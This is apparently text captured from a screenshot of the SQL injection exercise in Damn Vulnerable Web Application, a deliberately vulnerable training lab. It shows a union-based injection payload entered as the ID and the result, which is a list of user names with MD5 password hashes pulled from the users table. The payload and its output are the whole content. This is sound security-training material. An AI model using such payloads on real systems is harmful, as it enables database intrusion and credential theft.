 Click here to change your ID.
ID: 1' UNION SELECT first_name, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Appli...
10.0.0.3/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT first_name, password FROM users#
Submit
Close